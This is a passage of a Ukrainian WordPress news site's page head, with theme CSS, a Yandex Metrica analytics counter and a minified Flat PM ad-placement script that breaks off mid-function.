<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="6913a506759034a0ffa0a369-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="6913a506759034a0ffa0a369-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="6913a506759034a0ffa0a369-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return 